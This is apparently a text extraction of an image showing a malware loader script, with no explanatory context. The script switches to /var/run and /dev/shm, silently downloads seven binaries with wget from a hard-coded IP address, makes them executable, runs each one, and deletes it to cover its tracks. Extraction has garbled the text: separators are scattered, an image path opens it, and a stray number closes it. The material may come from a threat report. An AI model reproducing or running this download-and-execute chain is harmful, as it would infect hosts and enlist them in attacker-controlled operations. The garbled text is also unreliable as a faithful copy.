 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /dev/shm
||, ||, ||, ||, ||, ||, ||,
wget -q http://107.182.24.17/hwRV4a wget -q http://107.182.24.17/fCyu6W wget -q http://107.182.24.17/k6LgyH wget -q http://107.182.24.17/vy9Jw2 wget -q http://107.182.24.17/rDcB4V wget -q http://107.182.24.17/b8Fz3b wget -q http://107.182.24.17/qAC3xu
;, ;, ;, ;, ;, ;, ;,
chmod +x hwRV4a chmod +x fCyu6W chmod +x k6LgyH chmod +x vy9Jw2 chmod +x rDcB4V chmod +x b8Fz3b chmod +x qAC3xu
;, ;, ;, ;, ;, ;, ;,
./hwRV4a ./fCyu6W ./k6LgyH ./vy9Jw2 ./rDcB4V ./b8Fz3b ./qAC3xu
;, ;, ;, ;, ;, ;, ;,
rm -f hwRV4a* rm -f fCyu6W* rm -f k6LgyH* rm -f vy9Jw2* rm -f rDcB4V* rm -f b8Fz3b* rm -f qAC3xu*
;, ;, ;, ;, ;, ;, ;,
cd /tmp 97